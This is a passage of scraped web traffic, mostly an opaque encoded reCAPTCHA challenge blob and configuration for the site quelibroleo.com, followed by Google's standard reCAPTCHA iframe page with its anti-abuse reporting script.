cwqwIQ1oDw7/DnAbCnUzDvsKgw7VDw7I6V8O1w5ALwpXCkcKjZ1fDtcOXYsKhK8KZw4jDi8Oqw6vCozHDqxUlBR3CgQ1RKUDCncOcw7ozw4TDlcKewpzDr1A4wro+bVrCsQ8uw4TDrSbDkR1mw77DlHvDlCXClMKkw64vXsOHKcKxwojDucK2Y3tZw6/CrsORAC06TsKBQ07DphAgw5HDgRFFPsOmwrFZJDfDjWNQw5PDmMOowqYAwrBvwpLDlsOWwptnN2PCtxpjwrBqw7/CqsORK8Kkw4bDn8OyKy5/[base64]/DpcOZB8OJd8O8CljDgcKvwrnDuAZ1KMOXK8KPw4vDtjzDjMOdwrPCjMKaR8K7w4HClcOIw6jDrjgMB8K2W8K/XQ0ufMK/[base64]/[base64]/O3zDmCrDlQ1Ew5DClMK6KMKQPUx7wqVHwpnCgU9KcTElfDN+wprCg8KXHsOUwrLCsMKjIB16Mj9bJXbDuwPDocOyeXHCr8OkNMKubcOJwpgcw7Y6wp3CrgNFDsODwokDD8Ofw7jCv8OMFcOiACfDs8KHEwvDhcK/FsOzwpXDqR3Cu8KWw5jCk0/[base64]/wr7CuMK0w4LCssKqYEnCpB5eT8KgBl5WRMO8HMK2wojDqsOtSQnClnzDuz7Cgh5VwrAUw5kdMsKVwpPDtVtQG2Flw5x2ZCJEwrPCq0F1wq0Gw7hwwrRaDsOdJFwQwpHDpWnCu8OLwozCh8OwwqFpOwTChkQ1w6/CnMO5wr93woBEwqrDk2vDi2nDk8O/[base64]/ClhTDqcOGw4gRC8K/[base64]/[base64]/Cn8KOw7/DqsKrwqcRZnPCiH/DqcOEEjNZw7LCnMKIFEnCo3TDrTpnw6HCicOVVjRgS3kzwqY/w4DChD06w5RSdsOqwqQkw58dw6PCqxNQw4h/wrDCgGNTA8OnAcO9AXzDsWxKd8Ocwrh4woXDmjZIwoZfwrYra8Oqw6RiwrLDkMOYwok5R07Cm1fClMO/dVLChMO9HgzCp8KAwr9cZG4iYhVOw6k3dsKLHUJTPnFdFMO2LcKTw4sBaivDqjUDwosFwrhdw7nCrW7CosOiXXAWP8KXSXBSPULDnFR2D8KVw7cAf8K8YWfCmigLBF/DjcOdw6rDp8KOwoTDsWXDlsOUKH/CnMONw57DicKTw4NpBFsEw4JsDcKmwolNw4cxDcKYAjzDg8KBw4jChMOrw5rDkC1Sw7smGcOKw5HDpTbCtMOqTsOsw51cw6sZw69lwoJ3T1jDvmIlw6FwMsOyw74jJ8KgWsKYKHVUwoPDrxTCsU3CmQvDvErCskbDt3Q/[base64]/Dr8K6TsKpI0tnw6BOB8K/w4DCgsKmw4nCrsK2UTASwrXDhg9UEsKPw6zClAdhFgDCm8KiwpAcwpDDtWBiW8Ksw6fCl2bDiG9Nw5/CgMOfw5LCrsOjw65AeMO1WnsOa8OpYH5qHDBTw4vDgyVCwrJvwqlRw5PDqwAUwrnCjg5rwpFLwo5vBjnDosKww7FMw5BWGTEZw6p7w5/CnMKlfSpREWDDrUbCicKnwpTDogsvw7wjw7fDrw/[base64]/[base64]/emAnwprDtVnCvkDDu3fDsMKRwpIXwpPCvcOPwpxVaBhLB8OxbHAMwqvCsyEqTjV9G8OIAsO7w4zDtwpjw4LDliw5wrnChcKWwpQGwpnCtkzClC/CucKqTcKTLMOQw7o9wp12wqXCg8OmZUZnSj3CiMKgw6Ncw53Cn1gzw75bBsKZwr/DtMKpH8K1wo3Du8Kvw5Iiwoh/J3dLw4scZy3Cp1bDgcOfS0vCkmrDqhlMA8OTwqzDmEIqwoHCmMOhfAxow5vDpMKdJMKtFjzDpVnCtwpIwqtxfRXCr8OKw4gPVlLDqhDDmMOOKk7Dg8KTEBRSUsKxFjxWwrfDscOVQWMrw7lwSiwLw6czJzHDksKXwpo1O8Oew7vChMOUFSvCuMOiw6/CsyzDssO4woAGw5EKA1HCncK1ZcOoXyvCs8K3OWLCiMOXwoFxSDo1w6orP2YuKsOSwqFiwqHCl8Orw5NPeTvCrHIGwop2w5Q1w48fw6sUw4nCpcOvw6gEfMKAOw7DhMOzwopswoHDjVTCnMK/[base64]/DvkrCrVd6w4PCuGF0H8OJw5I6w4zCgVjCo8KMfcKjwrDCjMOWG8Kzw4xAPCHDi8O+Nw5DEWp8VWR9PEDClsO/AFddw4ZGwq4TJ0RuwrzDrcKaTxFuMcKLOWoeSA0tIMO5YMOXVcKRCMK7w6ZYw6xVw6gIwq0kwq9KSAtuR1t5w6UxIzvCrcKIw4ZjwprCvmPDtSbDl8Oww6rCnRTCpMOhZMKawq4nwqPCnn4/CSgCO8K4Px4oOMOhLMKhTxPCgzbDocKhPRBJw5c1w7BewrDDpMOIVnEbbsKkw5DCsS7DkjbCkcK+wrzCmkVVTBsNwr98wrjCkkDDnGXCigpIwo/CoknDtmbChAfDusOlw4YGw7lCI0rDh8KRwqAyw4QDScKQw4zDpsK9wrbCmyVwwonChcK7O8Ogwq3DncO0w4pbw7bCt8Kyw79NwonCisKkw6RUw5vDqlw9wrHCt8KVw5BLwoFWw7VYcMOMXSDDuEjDgcKRwp0XwofDocOqfm/CusKmwo/Cs0N5acKlw5Rzwq/Cp8KmcMKTGjzCmA/[base64]/CqsK+wrrDvcKUw6HDsC/DhMKIwpVfw4FJw6cwHsO8QsKOwqpgLsODw4TClcOLw48xSDsXUB/[base64]/CmVxowrYww63CjMKBw7sFJcO9w6VSRCDDicKKw4FHO0bCnGZewqnCoMKsw4rDpGjDi3rCnMKSw4wJwrJ7Txg0w5rCoQnCt8KswqF/[base64]/[base64]/Dsn7CtMKyw4Alw4vDo2tvMsOyw7A/wobDjxPDlgPDm8OXw7PCmz/[base64]/w73DnDnDtcKrGSfCqkzChm/DoB1fAMKUwrbChBjCrn9dYQ/Doxozw6nDosOQL0AEw4BUwrcUwrDDpcKTw5kLwqMxwr3Di8O4fsOMDsOmD8KuwrHDvsKaw6AsBsKtY0Iuw4/CicKHNkNEACdWQVQ8w5jDjgw/FTwHS0LDnDPDkgbCkHYRw7PDlTUOw7jCoiXCnMOIw58Yc1M/[base64]/DrybDiiQ5w7IMARXDgQtNwpZnw7hIB8KsaFhpw7RpRMOcLBUjw5U3wrfCvl8Fw7ZRw71sw5zDpjJWBSFqP8KKVcKALMOvXUAlZsOKwqHCnMOsw4EyNcK/LcKSw4XDkMOpJMOBw4zDsHFkI8K5VGguV8KnwpF8f3LDv8KPwqNpTmJtwqhOc8O1w5RGQ8OSwoLDsmYoZwQLwpcww44aSE5sQ8OOecOGLA/DhsOPw5HCjE5XJsKvT0MywrnDv8KxPsKDJMKewqFSwrPCtjkwwpI9VHvDrWJEw6ciGCDCkcO8anRQV0PDl8OOYSbCnhnDhwR2fi9Pw6XDkWDDh2B9wpvDhxMUwpsDwpUaL8OCw7s6IGLDpsKnw6NSDS5pKsORw4/DnGAHEAfDkFTChsOEwrhow7rDpWjClsKNQcOhwpHCsMOfwqVUw51Ww5DDqMOkwoF1wrdEwpTCqcKGFMO2ZcOpZgwSN8OLw7TCm8O3ZcKJw7nCjV7Dq8K4CCbDtcOlWCNyw6ZYVsOEGcO0O8OkZcKOw7/Dm31awqs8wrsIwqsbwpjCncKuwpTDunzDukPCnU50a8OmbMO4woc+w5rCmBrCp8OCQMKcwpsxfz9nw4Ixwrl4XMOqwppoZw0lwqbCu1waFsOnCGfDmipLwrVnbw/[base64]/Dtyl3w7B4IhHDpghsTMOow6TDlVFywrl3D33DksKPVWhfQ2Eqw7jCmsO3BmvCvil1wqJ9w57Ci8O4HsK/asKmwrxNwrRBasKywrTDosO5UBzCkQ7DoxMqw7XCkDpxSsKybnIJO1Bgw5/Co8KKJGpaax/CrMKjwp1dw4zCmMO8f8OVTcKpw6/ClkRtLEPCqQAywqM9w7LDicO3RBpnwrLCkWtTw6fDq8OKFcOxf8Knex9Vw5LClCnCnl3Dp29SB8K3w69QTy8Pw4NdYDfCqCE7KcOSwpLCjUJMw4XDgWHCp8O6wpTDmjvDm8KOJMKHw5fCmjbDqsO6wp/CnF7CkThewpwRwoEQGHvCn8Olw6/DnMOFUMOANHHCk8OaRSQvw4AYHGjCjSPCgg8xN8OkagfDmnnCs8OOwrHCv8KdJ3gRw6/DlMO5w5JPw4ISw7bDtR3CgcKsw5Z+w4hiw6xJwoJxY8K9ORrCpcO0wqDCosKbI8K5w53CvGkEV8K7QzXDqSI6f8KNe8K6w5Jsdkp5wrFowrzCtcOsb3/DksKga8O0BsOewofCmiR1BMOowpZRSWjCsTjCpijDrMKbwppMKW7CoMK4wqjDmzR0UcOFw5rDgcKCak3DicOqwrEgR2B1w6Mew57DhMOebsOtw5PCncKyw5obw7Mawp4Pw4TDt8KfS8OnM1nClcK2Z3wjNVLCpSVsMDzCpsKVVMORwoUDw51fw4Nqw6vCgcKXwrlAw4/[base64]/CnMOSw6gIw55jwo1cfG5gKcK7JCHCp8KXaMO7CWNdZRvDt3gcwpPDgEIZJMKbw5hDwphmw4QUwqtrYWBAU8O1RMOLw61SwoIgw5HDhcK8EsKTwqYECDoLbsKrwrh4BCocaxIfwr3DgMOOEcKDZsO3VGzDlH/Cu8ORW8OXMUJXw43DmsOIG8OwwpA7E8KnA2HCpcOjwoPCin7Coz1rw6/DjcO6w78nbX1UMcKMAS/ClhPCtGsYwp/[base64]/XMOZcjLClcOjDyYsw7QDwqPDgcKGw7nDvcO/wr/CpXNZw4zCssO5wrBZwrnDpChSwrPDusKNw6hJwok2N8KMWcOmw4HDjgRYaChfwr7DuMK/w53CkEvDvXHDmwbCuFPCqT3DrW4mwoEjWRfCq8Krw57CqMKhwpVEMR7CjMKWw7/Cq10VBsKMw4DCmy5kwpVOK2p9wp4ALkfDlF0MwqkpCgsgwrDCh1JuwoVJHcOsfUHDoyDCrMOXwqfCi8KxbcOow4g2wr/DoMK9wo9UE8KiwpbCnMKfQMKuRx3Ci8OgMA/DgnhyP8KUwqnDgcODU8OTUsKcwpPChUbDoRHDozfCphzClsOSFzZKw6Ezw63DrsKSeHLDg1nDjXgLw7/Cq8ONKcKdwpwLw7ZLwo3Cg8KOWMOtCUTCgcKaw4jDnzzCpmzDlMKJw5NsIMO7SFA8d8K1KMKYFcK0MBYrEsKtwocLHGPCr8OdQsOnwo8kwrAUcEN8w5pOw47DlMKiUcKYwp8Rw4LDnMKpwpbCjUEkXsOxwqbDhEjDm8Otw4kIwqNdwp/CksKEw6LCvBZpw4xdw4Z2w77CiEHDr1JXG2BfCcOUwqgFacK9w7rDrFXCssO3w5hJP8OuCFPDpMKxKg9vfhEnwrsnwq1DaR/DuMOoYlXDs8KgKRwIwq12F8Ogw73CkDrCqVvClTfDg8KowoDCrsOPF8ODE2vDiCt8w6sVN8Kgw7MAw7w9B8OCGhfDrMKQbMKiw5DDpcKjfWQ0FMKzwozDo3JowonChhjDmcO9PMOSSArDhQPDsxPCoMO5dHPDqQAtwrNBHQB2DsOewqFOXcKlw7PClHfClH/[base64]/EDrDqixNOHloV8KmY0bCusOjw49ewoc8wrlvCsK4wqPDssOvwqXDvHPChl8MPcK0JcOGDH/ChcKJaiYzWsOOU3pXAg/DicO1wpvCtnbClMKtw5UNw4I2woQ9wq4ZS0/CiMOxMcKGVcOcIsK2TMKJwpEkw5B+XDkOaRdrwofDq17CkW9RwrnDtMO9fyMfPQvDs8KTG1F5P8K7JTrCtMKmOAcNwohywrPCmsOcR0rCnDTDlMKSwqzCp8KoOA7DnXjDrmfCqMO6GVzDjCIGJUnCmzETw4/DkMOoXE7DujI9woDCnMKGw6/[base64]/CpCgDVEnDkzM3w5AqCsO8WjfDqC/[base64]/YWJNFkJJNSvChnfCicKqGzLDkz/DghrCqSXDsxHDhTzCqgXDnsOIJMOLA27DmsOaREcvQgAYWGTCmCcTWA9tRcKpw7vDmMOzR8OgYsOQMMKrZRQRfm1Vw6TCn8KqHEpgw7bDgwPDvcO7w53CrB3CtmA1wo9BwrB0dMOyw4PDvi4aw5DDnWbDgMKtFsOzwrADMMKzcgZwE8KGw4Zgwq/DizvDncOMw6XDo8KywoYkwpbCv3jDvsKgN8KBw4bCp8OPwp/Cik/DvkdBUWLCqyV8wrw\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AzCW2Og+kT1h37MK+wolo7pLYrp34gkj8jptDDqnqwU\\u003d\x22,1,0,null,1,1768735434853,0,0,[116,244,38,201,142],null,[87,117,176,216],\x22RC-aRd3QW1cQ0fdQg\x22,null,null,null,null,null,\x220dAFcWeA4lmo4tJpNq3XSVDcm9qPM1m42wPAMaE6SZ10TE-6h4NrlK15ueG5zn7qJS1qMCpWpPcx4GQyNepEcUh-6lahJ55gzboA\x22,1768818234889]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8pm8UEyHQUMCTJubfDF6Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731839703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>